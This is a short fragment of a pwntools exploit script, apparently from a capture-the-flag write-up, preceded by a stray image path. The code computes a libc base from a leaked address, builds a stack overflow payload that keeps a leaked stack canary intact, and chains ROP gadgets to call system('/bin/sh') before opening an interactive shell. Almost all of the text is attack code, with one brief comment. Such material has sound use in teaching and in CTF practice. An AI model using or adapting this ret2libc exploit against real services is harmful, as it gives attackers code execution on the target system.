 #calculate and rop
base=ret-lib.symbols['__libc_start_main']-243
r.sendlineafter("? : ","2")
r.sendlineafter(": ","0")
pay2=b'x'*(0x50-0x8)
pay2+=p64(canary)
pay2+=p64(rbp)
pay2+=p64(base+0x0000000000026b73)
pay2+=p64(base+0x0000000000026b72)
#ret = 0x26b73, prdi=0x26b72
pay2+=p64(list(lib.search(b'/bin/sh'))[0]+base)
pay2+=p64(base+lib.symbols['system'])
log.info(hex(canary))
log.info(hex(base))
log.info(hex(rbp))
r.sendlineafter(": ",pay2)
r.sendlineafter("? ","4")
r.sendlineafter(": ","1")
r.interactive()